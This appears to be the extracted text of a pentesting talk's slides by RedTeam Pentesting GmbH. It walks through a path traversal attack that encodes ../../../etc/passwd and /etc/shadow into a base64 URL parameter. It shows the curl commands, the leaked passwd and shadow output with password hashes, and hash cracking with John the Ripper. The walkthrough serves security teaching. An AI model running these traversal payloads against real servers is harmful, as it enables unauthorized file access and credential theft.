



Real-world exam

Sumr

## Wait, what's that URL parameter for?

master|root|12345|image/jpeg|7415687361172.jpg|e3b0c44298

fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855





Real-world exam

Sum

## Wait, what's that URL parameter for?

 master|root|12345|image/jpeg|7415687361172.jpg|e3b0c44298

fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855

• SHA-256 hash, reference particular version





Real-world exam

Sum

## Wait, what's that URL parameter for?

 master|root|12345|image/jpeg|7415687361172.jpg|e3b0c44298

fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855

- SHA-256 hash, reference particular version
- Can be replaced by a dash ("-") to get latest version





Real-world exam

Sum

### Wait, what's that URL parameter for?

 master|root|12345|image/jpeg|7415687361172.jpg|e3b0c44298

fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855

- SHA-256 hash, reference particular version
- Can be replaced by a dash ("-") to get latest version

 master|root|12345|image/jpeg|7415687361172.jpg|-







Real-world exam

Sumr

## Changing the file name






Real-world exam

Sum

#### Changing the file name & accessing arbitrary files

\$ curl http://www.example.com/medias/redteam?context=bWFzd\ GVyfHJvb3R8MTIzNDV8dGV4dC9wbGFpbnwuLi8uLi8uLi8uLi8uLi8uLi8uLi9\ 1dGMvcGFzc3dkfC0







Real-world exam

Sum

### Changing the file name & accessing arbitrary files

\$ curl http://www.example.com/medias/redteam?context=bWFzd\ GVyfHJvb3R8MTIzNDV8dGV4dC9wbGFpbnwuLi8uLi8uLi8uLi8uLi8uLi8uLi9\ 1dGMvcGFzc3dkfC0

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/Sh[...]
```




RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sumr

## What about /etc/shadow?





Real-world exam

Sum

### What about /etc/shadow?

\$ curl http://www.example.com/medias/redteam?context=bWFzd\ GVyfHJvb3R8MTIzNDV8dGV4dC9wbGFpbnwuLi8uLi8uLi8uLi8uLi8uLi8uLi9\ 1dGMvc2hhZG93fC0

root:\$6\$XHxtN5iB\$5WOyg3gGfzr9QHPLo.7zOXIQIzEW6Q3/K7iipxG7ue04CmelkjC51SndpOcQlxTHmW4/AKKsKew4f3cb/.BK8/:1  $[...]$ seclab:\$6\$FSsCdMlf\$.pdmpRa2bmK8CwHQQCIFeRgXNsPTUKgyufj/oEuQgp2RDX7kVUCuSp2onAKIowD81.bCCJcnSxgCb5i175auR1 itsec:\$6\$yAmpHOiz\$tGOjOCvjHj2GsGltVO.NTddl4.kLeg3fihD8csjhmzQLxmqFXnwbm.hLmLIaa8ZmoszRpFVV.ggFQGhvw8LVO.:





Real-world exam

Sum

### Cracking the passwords with John the Ripper

\$ cat users

root:\$6\$XHxtN5iB\$5WOyg3gGfzr9QHPLo.7zOXIQIzEW6Q3/K7iipxG7ue04CmelkjC51SndpOcQlxTHmW4/AKKsKew4f3cb/.BK8/ seclab:\$6\$FSsCdMlf\$.pdmpRa2bmK8CwHQQCIFeRgXNsPTUKgyufj/oEuQgp2RDX7kVUCuSp2onAKIowD81.bCCJcnSxgCb5i175auR1 itsec:\$6\$yAmpHOiz\$tGOjOCvjHj2GsGltVO.NTddl4.kLeg3fihD8csjhmzQLxmqFXnwbm.hLmLIaa8ZmoszRpFVV.ggFQGhvw8LVO.





Real-world exam

Sum

### Cracking the passwords with John the Ripper





 $\log/s$  641.5p/s

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sum

#### Try the harder one using a password list

